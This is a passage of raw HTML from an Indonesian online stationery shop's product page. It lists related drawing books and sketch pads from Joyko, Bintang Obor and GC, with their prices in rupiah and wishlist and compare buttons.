Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.atkstationerykantor.co.id/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1849,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1849","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_258" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/bintang-obor-buku-gambar-a3-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-258"><span class="product-image-wrapper"><!--mf_product_label_comment_258--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_a3_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A3&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-258 {
    width: 152px;
}
.product-image-container-258 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A3&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.atkstationerykantor.co.id/bintang-obor-buku-gambar-a3-10-lbr.html">Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="258" data-price-box="product-id-258">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-258"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-258"  data-price-amount="9700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox258" name="related_products[]" value="258" /><label class="label" for="related-checkbox258"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":258,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"258","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.atkstationerykantor.co.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1994" name="related_products[]" value="1994" /><label class="label" for="related-checkbox1994"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1994,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1994","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_260" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/bintang-obor-buku-gambar-besar-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-260"><span class="product-image-wrapper"><!--mf_product_label_comment_260--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_besar_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Besar&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-260 {
    width: 152px;
}
.product-image-container-260 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Besar&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.atkstationerykantor.co.id/bintang-obor-buku-gambar-besar-10-lbr.html">Bintang Obor Buku Gambar Besar 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="260" data-price-box="product-id-260">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-260"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-260"  data-price-amount="6200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox260" name="related_products[]" value="260" /><label class="label" for="related-checkbox260"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":260,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"260","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_418" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-black-sketch-pad-pad-3000.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-418"><span class="product-image-wrapper"><!--mf_product_label_comment_418--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_68nt3cgi7qnevbde.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Black&#x20;Sketch&#x20;Pad&#x20;PAD-3000&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;Hitam"/></span></span>  <style>.product-image-container-418 {
    width: 152px;
}
.product-image-container-418 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Black&#x20;Sketch&#x20;Pad&#x20;PAD-3000&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;Hitam" href="https://www.atkstationerykantor.co.id/joyko-black-sketch-pad-pad-3000.html">Joyko Black Sketch Pad PAD-3000 Buku Gambar Sketsa Hitam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="418" data-price-box="product-id-418">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-418"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox418" name="related_products[]" value="418" /><label class="label" for="related-checkbox418"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":418,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"418","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_817" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-drawing-book-drbk-1b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-817"><span class="product-image-wrapper"><!--mf_product_label_comment_817--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Drawing&#x20;Book&#x20;DRBK-1B5&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-817 {
    width: 152px;
}
.product-image-container-817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Book&#x20;DRBK-1B5&#x20;Buku&#x20;Gambar&#x20;Sketsa" href="https://www.atkstationerykantor.co.id/joyko-drawing-book-drbk-1b5.html">Joyko Drawing Book DRBK-1B5 Buku Gambar Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="817" data-price-box="product-id-817">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-817"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox817" name="related_products[]" value="817" /><label class="label" for="related-checkbox817"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":817,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"817","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1623" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-706-2b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1623"><span class="product-image-wrapper"><!--mf_product_label_comment_1623--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-2B5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1623 {
    width: 152px;
}
.product-image-container-1623 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-2B5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;" href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-706-2b5.html">Joyko Sketch Book SKBK-706-2B5 Buku Tulis Catatan Sketsa Gambar Kertas Polos </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1623" data-price-box="product-id-1623">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1623"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1623" name="related_products[]" value="1623" /><label class="label" for="related-checkbox1623"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1623,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1623","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1625" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-722-16k.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1625"><span class="product-image-wrapper"><!--mf_product_label_comment_1625--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-722-16K&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1625 {
    width: 152px;
}
.product-image-container-1625 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-722-16K&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;" href="https://www.atkstationerykantor.co.id/joyko-sketch-book-skbk-722-16k.html">Joyko Sketch Book SKBK-722-16K Buku Tulis Catatan Sketsa Gambar Kertas Polos </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1625" data-price-box="product-id-1625">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1625"  data-price-amount="31700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1625" name="related_products[]" value="1625" /><label class="label" for="related-checkbox1625"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1625,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1625","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1627" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sketch-pad-pad-1000-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1627"><span class="product-image-wrapper"><!--mf_product_label_comment_1627--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_drtnyc4z8au1k0wj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Gambar&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1627 {
    width: 152px;
}
.product-image-container-1627 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Pad&#x20;PAD-1000&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Gambar&#x20;Sketsa" href="https://www.atkstationerykantor.co.id/joyko-sketch-pad-pad-1000-a5.html">Joyko Sketch Pad PAD-1000 (A5) Buku Gambar Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1627" data-price-box="product-id-1627">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1627"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1627" name="related_products[]" value="1627" /><label class="label" for="related-checkbox1627"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1627,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1627","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1629" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sketch-pad-pad-1002-a3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1629"><span class="product-image-wrapper"><!--mf_product_label_comment_1629--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_drtnyc4z8au1k0wj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;Joyko&#x20;Sketch&#x20;Pad&#x20;PAD-1002&#x20;&#x28;A3&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1629 {
    width: 152px;
}
.product-image-container-1629 span.product-image-wrapper {
    padding-bottom: 125%;
